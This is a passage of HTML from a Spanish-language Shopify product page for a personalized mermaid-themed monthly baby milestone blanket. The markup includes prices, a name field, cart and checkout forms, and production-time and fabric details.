  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30338436497579">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18631492567211__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18631492567211__main"
        data-section="template--18631492567211__main"
        data-url="/products/manta-mensual-sirena-1"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Manta mensual Sirena Valentina
                </h1>
                <a href="/products/manta-mensual-sirena-1" class="product__title">
                  <h2 class="h1">
                    Manta mensual Sirena Valentina
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;+3,000 reviews</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--18631492567211__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 531.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 531.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 590.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18631492567211__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40928387825835">
                  
<input type="hidden" name="product-id" value="7025449402539" /><input type="hidden" name="section-id" value="template--18631492567211__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18631492567211__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18631492567211__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18631492567211__main"
        class="select__select"
        form="product-form-template--18631492567211__main"
      ><option
            
              selected="selected"
            
            
            value="40928387825835"
          >Default Title - $ 531.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--18631492567211__main-custom_product_field_iEjfXV'
    data-type="text"
    data-name="Nombre"
    data-default-value=''
    data-required="true"
    data-section="template--18631492567211__main"
    data-atc-error-msg="Por favor agrega un nombre"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field">
      
        <label class="form__label">
          Nombre (Si no lleva nombre, escribir S/N)
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="¿Qué nombre llevará?"
          
          aria-required="true"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>Este campo es obligatorio</span>
    </div>
  </custom-product-field>

            
                
                
                  
                  <div
                    id="Quantity-Form-template--18631492567211__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18631492567211__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18631492567211__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Manta mensual Sirena Valentina</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18631492567211__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18631492567211__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Manta mensual Sirena Valentina</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18631492567211__main,
  #SectionAtcBtn-template--18631492567211__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18631492567211__main"
      class="product-form main-product-form"
      data-section="template--18631492567211__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18631492567211__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18631492567211__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40928387825835"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18631492567211__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:59438334123,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;Corazon De Algodon&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VBGCBFJDVELEC&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VBGCBFJDVELEC\u0026intent=capture&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="52427c64e21235702435353d208ca779" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:40928387825835,&quot;requiresShipping&quot;:true}]" shop-id="59438334123" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7025449402539" /><input type="hidden" name="section-id" value="template--18631492567211__main" /></form></product-form><link href="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411748987549" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="40928387825835"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.corazondealgodon.com.mx/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861748987549" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--18631492567211__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18631492567211__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18631492567211__main"
                        src="//www.corazondealgodon.com.mx/cdn/shop/files/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310&width=500"
                        alt="Manta mensual Sirena Valentina"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Manta mensual Sirena Valentina
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18631492567211__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 531.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 531.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 590.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 10%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18631492567211__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18631492567211__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><strong>¡Captura todos los logros de tu pequeño con nuestra mantita mensual!</strong></p>
<p>Elige el tema que más guste para tomarle miles de fotos a tu peque.</p>
<p>100% personalizado en diseño</p>
                </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Tiempo de entrega
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--18631492567211__main">
                    <p>Todos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  info
</span>
                      
                      <h2 class="h4 accordion__title">
                        Especificaciones
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_L3aXit-template--18631492567211__main">
                    <p>Frente estampado y reverso liso</p><p>Hecha en tela polar super suave</p>
                    
                  </div>
                </div>
